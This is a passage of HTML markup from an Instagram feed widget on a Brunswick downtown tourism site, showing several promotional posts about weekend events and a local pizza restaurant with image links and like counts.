data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&#038;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&#038;oe=69758617" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&amp;oe=69758617&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&amp;oe=69758617&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&amp;oe=69758617&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3zsaciEGXZgQ7kNvwH3FD7T&amp;_nc_oc=AdkTWRhfl5EZ4x5ZjOKmDQYU0kq41IATqM13I1-QhAvKMIfHnXf6CTW-DRCygoJ-hlBUU5ispxfeLNT3JjyuGOjL&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrFAsJdf3Sr2gn2avpoUJMiYhzjneh_zojkc5ZmwFdE1w&amp;oe=69758617&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&#038;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&#038;oe=69757AF3" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&amp;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&amp;oe=69757AF3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AhJKlqux5EMQ7kNvwFsHduM&amp;_nc_oc=AdmdsR9At7nAF91z6xBUZQFcl4GRLHV402BcMCGl_vgryOwO5cmPz5AkSJMptNATNX_R9B2o0x-PxhB6Li1SdYp3&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrXv2SLdIOECuPPSW-_Q14BrCu_mUPaJkiX64YoI3o8Bw&amp;oe=6975A683&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XklAZ5ZiEUEQ7kNvwG7vmJz&amp;_nc_oc=Adk6nI8AnHItx6XEShXqzQX9mQ18wmvsxHhtFqVa3bhWk3z54DwAzqu_1CC3-AEmzWjh3tEkqyCwdaJMtgVD3n1H&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpcY6hp4Dk1qJmDXLfVVrk6LFOWtJ7VN3JgvBnE2hOafA&amp;oe=69757F5E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NovM5apq6h0Q7kNvwEwDisz&amp;_nc_oc=AdncZgFXSfE-jKLTQ7SZgm7BxsBs1UeDQSNX0XkUVo27t71Iwyb2kkOuWdaHwFSR1u-XvlbaeSRAtNuGhVWaXJFV&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfoqyBxzzXxx6MpfCiapTXW6OT7U3cFT_DxjqzN5OsoQJw&amp;oe=69758313&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7kvyfLkZ2mEQ7kNvwEnsHDb&amp;_nc_oc=AdlJJc_Pm3XaMol7jSMHVrviQHbevuuLCoMH3B-T7jQET75aq9Nb5luewq_3CgeaSb8-VOymlUGqm5FLV-K2LzYr&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfrWTR8IS9tpeAZPax7QS6xlNN-CPTp4vzJTr13rCZB-aw&amp;oe=69759F5F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&#038;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&#038;oe=69757AF3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&amp;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&amp;oe=69757AF3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&amp;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&amp;oe=69757AF3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&amp;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&amp;oe=69757AF3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mu7zdb870WwQ7kNvwE-7FI1&amp;_nc_oc=Adln40ie9-aqeoV5afBc6IESuQOChwp9YFt8-H-mQXLdMUX02COcjL2l8AX8y4fUZYnPQjUIIU4QNI20srmyPAWu&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo68pmZ5me-3ExKsIP-gBnF7JTndOneoxeV1kXoCEIX7w&amp;oe=69757AF3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
